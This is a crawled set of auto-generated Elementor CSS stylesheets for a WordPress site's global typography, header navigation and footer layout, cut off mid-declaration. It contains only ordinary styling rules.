.elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.1rem;--e-global-typography-523e8b8-font-size:2.6rem;--e-global-typography-f816185-font-size:2.1rem;--e-global-typography-e48e97d-font-size:1.8rem;--e-global-typography-05c6006-font-size:1.5rem;--e-global-typography-3257523-font-size:1.2rem;--e-global-typography-f92a74d-font-size:1.1rem;--e-global-typography-ebf2c08-font-size:0.9rem;--e-global-typography-3c0fd3e-font-size:2rem;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h1{font-size:var( --e-global-typography-523e8b8-font-size );line-height:var( --e-global-typography-523e8b8-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-f816185-font-size );line-height:var( --e-global-typography-f816185-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-e48e97d-font-size );line-height:var( --e-global-typography-e48e97d-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-05c6006-font-size );}.elementor-kit-13 h5{font-size:var( --e-global-typography-3257523-font-size );line-height:var( --e-global-typography-3257523-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-kit-13 button,.elementor-kit-13 input[type="button"],.elementor-kit-13 input[type="submit"],.elementor-kit-13 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 input:not([type="button"]):not([type="submit"]),.elementor-kit-13 textarea,.elementor-kit-13 .elementor-field-textual{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-123.css?ver=1768640158
body_size: 1431
content:
.elementor-123 .elementor-element.elementor-element-6b130891:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-6b130891 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1be90d1 );}.elementor-123 .elementor-element.elementor-element-6b130891{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:0;overflow:visible;}.elementor-123 .elementor-element.elementor-element-6b130891 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-47497a61.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-47497a61.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-44785a14{overflow:visible;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-ab2e63c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-ab2e63c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-ab2e63c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-d2f2c94 );}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-icon i{color:var( --e-global-color-a81e8df );transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-icon svg{fill:var( --e-global-color-a81e8df );transition:fill 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:0.9rem;line-height:1.2em;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-text{color:var( --e-global-color-a81e8df );transition:color 0.3s;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-065a114 );}.elementor-123 .elementor-element.elementor-element-60beda3f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-41d3fb5e .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-123 .elementor-element.elementor-element-1d94fd21:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-1d94fd21 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-123 .elementor-element.elementor-element-1d94fd21{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;overflow:visible;}.elementor-123 .elementor-element.elementor-element-1d94fd21 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-3cc2d4cc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{background-color:var( --e-global-color-6ea4175 );color:#707070 !important;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover{background-color:#FFC090;}.elementor-123 .elementor-element.elementor-element-411369bb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-123 .elementor-element.elementor-element-411369bb{z-index:15;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-container{height:70px;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;color:#273272;padding:0px 15px 0px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:hover{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:focus{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:active{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li:hover > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-item > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FE0467;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#021343;fill:#021343;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#021343;fill:#021343;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;padding:6px 0px 7px 0px;color:#000000;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-submenu-panel{padding:15px 15px 15px 25px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#000000;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close{color:#ff5e13;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-size:0.9rem;}.elementor-123 .elementor-element.elementor-element-1d94fd21{padding:0em 1em 0em 1em;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(min-width:768px){.elementor-123 .elementor-element.elementor-element-ab2e63c{width:90%;}.elementor-123 .elementor-element.elementor-element-60beda3f{width:10%;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:14%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:86%;}}@media(max-width:1024px) and (min-width:768px){.elementor-123 .elementor-element.elementor-element-ab2e63c{width:80%;}.elementor-123 .elementor-element.elementor-element-60beda3f{width:20%;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:20%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:80%;}}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-6b130891{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 8px) 0px;}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-123 .elementor-element.elementor-element-6ea9d8b8 .elementor-icon-list-item > a{font-size:0.7rem;}.elementor-123 .elementor-element.elementor-element-60beda3f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-123 .elementor-element.elementor-element-41d3fb5e{text-align:center;padding:0px 0px 0px 0px;--icon-size:10px;}.elementor-123 .elementor-element.elementor-element-1d94fd21{padding:0em 0em 0em 0em;}.elementor-123 .elementor-element.elementor-element-3cc2d4cc{width:30%;}.elementor-123 .elementor-element.elementor-element-15aebfd5{width:70%;}.elementor-123 .elementor-element.elementor-element-15aebfd5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-123 .elementor-element.elementor-element-15aebfd5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb{width:var( --container-widget-width, 204.837px );max-width:204.837px;--container-widget-width:204.837px;--container-widget-flex-grow:0;}.elementor-123 .elementor-element.elementor-element-411369bb > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-menu-hamburger{border-width:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-411369bb .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://carmelitemissionstz.org/wp-content/uploads/elementor/css/post-126.css?ver=1768640158
body_size: 1555
content:
.elementor-126 .elementor-element.elementor-element-1d4f9ac4:not(.elementor-motion-effects-element-type-background), .elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-11805b7 );}.elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-background-overlay{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/08/footer-4.png");background-position:center center;opacity:0.05;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-126 .elementor-element.elementor-element-1d4f9ac4{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 1em 3em 1em;overflow:visible;}.elementor-126 .elementor-element.elementor-element-7f398fc0 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-69e38bc{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;text-align:center;}.elementor-126 .elementor-element.elementor-element-69e38bc img{width:55%;}.elementor-126 .elementor-element.elementor-element-5b14571d{text-align:center;}.elementor-126 .elementor-element.elementor-element-5b14571d .elementor-heading-title{font-weight:700;}.elementor-126 .elementor-element.elementor-element-435325c3 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-37daa6ed .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-bd3de3d{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-text{color:var( --e-global-color-b6e974d );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-065a114 );}.elementor-126 .elementor-element.elementor-element-dc5e977{width:auto;max-width:auto;--e-transform-transition-duration:300ms;}.elementor-126 .elementor-element.elementor-element-dc5e977 > .elementor-widget-container:hover{--e-transform-translateY:-4px;}.elementor-126 .elementor-element.elementor-element-dc5e977 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-126 .elementor-element.elementor-element-dc5e977.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit-btn-wraper{text-align:center;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_one .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two .ekit_outline_btn_lines::before{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_outline_style_two .ekit_outline_btn_lines::after{background-color:#FFFFFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button{padding:15px 26px 15px 26px;font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);border-style:none;border-radius:0px 0px 0px 0px;box-shadow:0px 10px 14px 0px rgba(46, 0, 0, 0.3);}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button.ekit_tamaya::before{color:#000CFF;background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button.ekit_tamaya::after{color:#000CFF;background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button > i{color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_slide_in_line::after{background-color:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button svg path{stroke:#000CFF;fill:#000CFF;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:not(.ekit_tamaya){background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_distorted_btn .ekit_button__bg{background-color:#E3E3E3;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover > i{color:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover svg path{stroke:#FFF06A;fill:#FFF06A;}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button:hover{background-color:#FF0606;}.elementor-126 .elementor-element.elementor-element-c760350 > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-eb396fa .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-bc-flex-widget .elementor-126 .elementor-element.elementor-element-2486b3ab.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-126 .elementor-element.elementor-element-2486b3ab.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-126 .elementor-element.elementor-element-2486b3ab > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-126 .elementor-element.elementor-element-6a277157{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-6a277157 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-40bacc50{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon i{color:var( --e-global-color-0909771 );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon svg{fill:var( --e-global-color-0909771 );transition:fill 0.3s;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:1rem;line-height:1.5em;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-text{color:var( --e-global-color-b6e974d );transition:color 0.3s;}.elementor-126 .elementor-element.elementor-element-1518cb65{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-126 .elementor-element.elementor-element-1518cb65 .elementor-heading-title{color:var( --e-global-color-d51d8ce );}.elementor-126 .elementor-element.elementor-element-399a1d69{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-399a1d69 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-126 .elementor-element.elementor-element-69fc405a:not(.elementor-motion-effects-element-type-background), .elementor-126 .elementor-element.elementor-element-69fc405a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1be90d1 );}.elementor-126 .elementor-element.elementor-element-69fc405a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;z-index:1;overflow:visible;}.elementor-126 .elementor-element.elementor-element-69fc405a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-126 .elementor-element.elementor-element-2365e89f{text-align:center;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:0.9rem;line-height:1.2em;color:var( --e-global-color-11805b7 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-bd3de3d .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-126 .elementor-element.elementor-element-dc5e977 .ekit_creative_button{padding:12px 20px 12px 20px;}.elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-126 .elementor-element.elementor-element-40bacc50 .elementor-icon-list-item > a{font-size:1rem;}.elementor-126 .elementor-element.elementor-element-2365e89f .elementor-heading-title{font-size:0.9rem;}}@media(max-width:767px){.elementor-126 .elementor-element.elementor-element-1d4f9ac4 > .elementor-background-overlay{background-position:bottom center;background-repeat:no-repeat;}.elementor-126 .elementor-element.elementor-element-1d4f9ac4{margin-top:0px;margin-bottom:0px;padding:1em 1em 1em 1em;}.elementor-126 .elementor-element.elementor-element-7f398fc0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-126 .elementor-element.elementor-element-69e38bc{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;padding:0px 0px 0px 0px;}.elementor-126 .elementor-element.elementor-element-5b14571d{margin:-20px 0px calc(var(--kit-widget-spacing, 